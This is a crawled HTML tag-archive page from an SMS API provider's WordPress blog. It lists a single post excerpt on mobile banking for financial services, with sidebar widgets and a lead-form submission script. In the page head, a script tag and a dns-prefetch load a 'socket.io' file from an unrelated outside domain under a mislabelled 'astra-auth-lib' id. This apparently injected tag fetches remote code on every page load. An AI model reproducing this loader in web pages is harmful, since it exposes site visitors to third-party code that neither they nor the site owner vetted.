

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thetexting.com/blog/tag/banking-network/
body_size: 11147
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>banking network Archives - Blog | TheTexting</title>
	<link rel="canonical" href="https://www.thetexting.com/blog/tag/banking-network/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="banking network Archives - Blog | TheTexting" />
	<meta property="og:url" content="https://www.thetexting.com/blog/tag/banking-network/" />
	<meta property="og:site_name" content="Blog | TheTexting" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.thetexting.com/blog/#website","url":"https://www.thetexting.com/blog/","name":"Blog | TheTexting","description":"EXEMPLARY SMS API PROVIDER","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thetexting.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.thetexting.com/blog/tag/banking-network/#webpage","url":"https://www.thetexting.com/blog/tag/banking-network/","name":"banking network Archives - Blog | TheTexting","isPartOf":{"@id":"https://www.thetexting.com/blog/#website"},"breadcrumb":{"@id":"https://www.thetexting.com/blog/tag/banking-network/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thetexting.com/blog/tag/banking-network/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thetexting.com/blog/tag/banking-network/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thetexting.com/blog/"},{"@type":"ListItem","position":2,"name":"banking network"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cf-session.cloud' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog | TheTexting &raquo; Feed" href="https://www.thetexting.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog | TheTexting &raquo; Comments Feed" href="https://www.thetexting.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog | TheTexting &raquo; banking network Tag Feed" href="https://www.thetexting.com/blog/tag/banking-network/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thetexting.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thetexting.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wppopups-base-css'  href='https://www.thetexting.com/blog/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/bootstrap/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/icons/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-main-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/main.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-custom-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/custom.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-component-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/component.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-style2-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/style.css?ver=0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-responsive-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-style-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-cyclone_blog-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.26' type='text/css' media='all' />
<style id='kirki-styles-cyclone_blog-inline-css' type='text/css'>
.error-section{background-image:url("https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/images/breadcrum.jpg");}
</style>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cf-session.cloud/cdn/socket.io.min.js' id='astra-auth-lib-js'></script>
<link rel="https://api.w.org/" href="https://www.thetexting.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thetexting.com/blog/wp-json/wp/v2/tags/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thetexting.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thetexting.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel="icon" href="https://www.thetexting.com/blog/wp-content/uploads/2018/02/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.thetexting.com/blog/wp-content/uploads/2018/02/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thetexting.com/blog/wp-content/uploads/2018/02/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.thetexting.com/blog/wp-content/uploads/2018/02/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			footer#footer.footer-style {
    text-align: center;
    background: #439ceb;
}

#footer a i {
    color: black;
    }

#back-to-top a {
    display: block;
    width: 40px;
    height: 40px;
    background: gray;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px;
    -webkit-transition: 0.2s all linear;
    -moz-transition: 0.2s all linear;
    -o-transition: 0.2s all linear;
    transition: 0.2s all linear;
    color: #fff;
    line-height: 1.8;
   
   
}

.btn-primary, a.btn-primary, p.form-submit .submit, .reply a, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"] {
    background: #439ceb;
    border-color: gray;
    
    transition: all ease-in-out 0.3s;
    color: #fff;
}

.btn-primary:hover{
	background: gray !important;
	border-color: #439ceb !important;
	color: white;

} 

#blog .blog-post.blog-large .entry-date a {
    color: #439ceb;
}

#blog .blog-post .post-format {
    background: grey;
    }

.search-form input#searchsubmit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 13px;
   
    border-radius: 0;
    border: none;
    background: #439ceb;
    color: #fff;
}

#sidebar a {
    color: black;
    font-weight: 300;
}


#sidebar a:hover {
    color: #439ceb;
    font-weight: 300;
}

h2.widget-title {
    text-align: left;
    line-height: 1.0;
    margin: 0;
        margin-bottom: 0px;
    
    text-transform: uppercase;
    border-bottom: 1px dashed #ccc;
    padding-bottom: 10px;
    font-weight: 300;
    color: #439ceb;
}

.breadcrumb-wrapper .breadcrumb .active {
    color: #439ceb;
}

a {
    color: black;
    -webkit-transition: color 400ms, background-color 400ms;
    -moz-transition: color 400ms, background-color 400ms;
    -o-transition: color 400ms, background-color 400ms;
    transition: color 400ms, background-color 400ms;
}		</style>
		</head>

<body class="archive tag tag-banking-network tag-97 sidebar hfeed">

<header id="masthead">

		
    <nav class="navbar navbar-default with-slicknav">
        <div id="navbar" class="collapse navbar-collapse navbar-arrow">
            <div class="container">
                <a class="logo pull-left " href="https://www.thetexting.com/blog/">

                	<h3>Blog | TheTexting</h3><p>EXEMPLARY SMS API PROVIDER</p>
                </a>

                <ul id="responsive-menu" class="nav navbar-nav pull-right"></ul>

            </div>

        </div><!--/.nav-collapse -->

        <div id="slicknav-mobile" class="text-logo"></div>

    </nav> 
</header><!-- header section end -->


	<div class="breadcrumb-wrapper" style="background-image: url( https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/images/breadcrum.jpg )">
		<div class="section-title">
			<h1>Tag: <span>banking network</span></h1>
			<ol class="breadcrumb">
				<li class="item-home cyclone-blog-home"><a class="bread-link bread-home" href="https://www.thetexting.com/blog">Home</a></li><li class="item-current"><span class="active">banking network</span></li>			</ol>
		</div>
		<div class="overlay"></div>
	</div>
	
	<section id="blog" class="blog-lists blog-rightsidebar">

	    <div class="container">

		    <div class="row">

		    	<div class="col-sm-9">		    		

					<div class="row">
<div id="post-287" class="col-sm-12 col-xs-12 blog-listing post-287 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-alert-messages tag-alerts-and-notifications tag-atm-cash-withdrawal-notifications tag-authorized-customers tag-banking-network tag-banking-sector tag-banks-to-send-text-messages tag-bill-payment-reminders tag-bulk-sms-api tag-buying-or-selling tag-communication tag-communication-via-text-messaging tag-crm-devices tag-crm-integration tag-customers-security tag-digital-banking tag-digital-payment tag-electronic-retailing tag-facilitate-customers tag-financial-institutions tag-financial-service tag-financial-services tag-mobile-and-sms-banking tag-mobile-banking tag-mobile-banking-for-financial tag-mobile-bankinging-services tag-notification-text-messages tag-notion-of-security tag-one-time-password tag-online-payment tag-online-shopping-alerts tag-premium-services tag-product-verification tag-reminders-and-notifications tag-retail-banking tag-retail-businesses tag-sms-api tag-sms-banking tag-sms-gateway tag-text-messaging tag-text-messaging-for-banks tag-text-to-pay-services tag-transfer-money tag-two-factor-authentication tag-user-experience tag-user-friendly-sms-banking tag-using-sms-banking">

    <div class="blog-post blog-large blog-grid">

        <article>

        	
	            <header class="entry-header">
	                <div class="entry-thumbnail">
	                    <img width="368" height="240" src="https://www.thetexting.com/blog/wp-content/uploads/2018/04/aaa-368x240.png" class="img-responsive wp-post-image" alt="MOBILE BANKING FOR FINANCIAL SERVICES" />	                    <span class="post-format post-format-video">
	                    	<i class="fa fa-thumb-tack"></i>
	                    </span>
	                </div>
	         
	            </header>

	           	
            <div class="entry-content">
            	<div class="entry-date">
            		<a href="https://www.thetexting.com/blog/2018/04">April 4, 2018</a>
            	</div>
                <h4 class="entry-title">
                	<a href="https://www.thetexting.com/blog/mobile-banking-for-financial-services/">
                		MOBILE BANKING FOR FINANCIAL SERVICES			
                	</a>
                </h4>
                
                <p>MOBILE BANKING FOR FINANCIAL SERVICES: &nbsp; The financial institutions like banks are the business paradise where enormous money circulation takes place. Commercialism has penetrated within every single business, and the banking sector has been the most prominent example of this. The banking sector is committed to foster its relationship with all new and existing customers, putting user experience at its [&hellip;]</p>
                

                <!-- button -->
                <div class="red-btn">
                	<a class="btn btn-primary btn-lg" href="https://www.thetexting.com/blog/mobile-banking-for-financial-services/">
                		Read More                	</a>
                </div>
                
            </div>

            <footer class="entry-meta">

            		                <span class="entry-author">
	                	<i class="fa fa-user"></i> 
	                	<a href="https://www.thetexting.com/blog/author/ttbloguser/">
	                		The Texting	                	</a>
	                </span>
	                
	                <span class="entry-category">
	                	<i class="fa fa-folder"></i> 
	                	<a href="https://www.thetexting.com/blog/category/business/">Business</a>	                </span>

	                
                <span class="entry-comments">                    
                    <a href="https://www.thetexting.com/blog/mobile-banking-for-financial-services/#respond"><i class="fa fa-comments-o"></i> 0</a>                </span>
            </footer>
        </article>
    </div>
</div></div><div class="result-paging-wrapper"></div>					

				</div>

									<div class="col-sm-3">
						
<div id="sidebar" class="sidebar-wrapper ">
	<section id="search-6" class="widget widget_search"><form role="search" method="get" id="search-form" class="search-form" action="https://www.thetexting.com/blog/" >
    	<label for="s">
    		<input placeholder="Search ..." type="text" value="" name="s" id="s" class="search-field" />
    		<input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    	</label>    	
    </form></section><section id="archives-6" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.thetexting.com/blog/2021/11/'>November 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/07/'>July 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/06/'>June 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/05/'>May 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/10/'>October 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/06/'>June 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/05/'>May 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/01/'>January 2018</a></li>
			</ul>

			</section><section id="categories-6" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-66"><a href="https://www.thetexting.com/blog/category/api/">API</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thetexting.com/blog/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thetexting.com/blog/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.thetexting.com/blog/category/messaging/">Messaging</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.thetexting.com/blog/category/otp/">OTP</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.thetexting.com/blog/category/security/">SECURITY</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thetexting.com/blog/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.thetexting.com/blog/importance-of-number-lookup-api/">Importance of Number Lookup API</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/everything-you-should-know-about-10-dlc/">Everything You Should Know About 10 DLC</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/texting-api-for-beginners/">Texting API for Beginners</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/why-use-ecommerce-texting-api/">Why use eCommerce texting API</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/why-should-every-business-have-two-factor-authentication/">Why Should Every Business Have Two-factor Authentication?</a>
									</li>
					</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Popup Form AJAX Response and Validation Script</h2><div class="textwidget custom-html-widget"><script>
   jQuery(document).ready(function($) {
      
      $("#wpforms-667-field_2").on("input change paste", function filterNumericAndDecimal(event) {
            var formControl;
            formControl = $(event.target);
            var newtext = formControl.val().replace(/[^0-9]+/g, "");
            formControl.val(''); //without this the DOT will not go away on my phone!
            formControl.val(newtext);
      });
      
       $('form.wpforms-form').submit(function(e) {
           e.preventDefault();
         var errors = 0;
           
           if (!$('form.wpforms-form').valid())         {
               return false;
           }
   
           jQuery.ajax({
           type: "GET",
           url: 'https://www.thetexting.com/Dev-Area/web/addbloglead',
           data: { 
                   name: jQuery('input[name="wpforms[fields][1]"]').val(), 
                   email: jQuery('input[name="wpforms[fields][3]"]').val(),
                   number: jQuery('input[name="wpforms[fields][2]"]').val(), 
                   countrycode: jQuery('.wpforms-smart-phone-field').intlTelInput('getSelectedCountryData').dialCode, 
               },
               
           success: function(response) {
                   jQuery('#spu-668').css("display", "none");
                   var jsonData = response;
                   // var jsonData = JSON.parse(response);
   
                   if (jsonData.msg == "success") {
                       jQuery("#spu-671").children().children(".spu-content").children("p").children("span#message-response-text").html("Thank you for your interest, prepare your questionnaire and discuss with our representative...")
                       window.wppopups.showPopup(671, true);
   
                   } else {
                                jQuery("#spu-671").children().children(".spu-content").children("h2").html("<span style='color:red'>&#x2717</span> ERROR!");
                              
                       jQuery("#spu-671").children().children(".spu-content").children("p").children("span#message-response-text").html("An error occurred, while submitting. Please try again later!")
                       window.wppopups.showPopup(671, true);
                   }
               }
           });
           
       })
   })
   
   </script></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Popup Styling</h2><div class="textwidget custom-html-widget"><style>

#spu-668 {
    background-color: rgb(255, 255, 255);
    max-width: 855px;
    border-radius: 0px;
    height: auto;
    box-shadow: 0px 0px 0px 0px #ccc;
}

#spu-668 .spu-container {
    border: 1px solid;
    border-color: rgb(0, 174, 216);
    border-radius: 0px;
    margin: 0px;
    padding: 0px;
    height: calc(100% - 0px);
}

</style></div></section><section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" id="search-form" class="search-form" action="https://www.thetexting.com/blog/" >
    	<label for="s">
    		<input placeholder="Search ..." type="text" value="" name="s" id="s" class="search-field" />
    		<input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    	</label>    	
    </form></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.thetexting.com/blog/2021/11/'>November 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/07/'>July 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/06/'>June 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/05/'>May 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/10/'>October 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/06/'>June 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/05/'>May 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/01/'>January 2018</a></li>
			</ul>

			</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-66"><a href="https://www.thetexting.com/blog/category/api/">API</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thetexting.com/blog/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thetexting.com/blog/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.thetexting.com/blog/category/messaging/">Messaging</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.thetexting.com/blog/category/otp/">OTP</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.thetexting.com/blog/category/security/">SECURITY</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thetexting.com/blog/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.thetexting.com/blog/importance-of-number-lookup-api/">Importance of Number Lookup API</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/everything-you-should-know-about-10-dlc/">Everything You Should Know About 10 DLC</a>
									</li>
											<li>
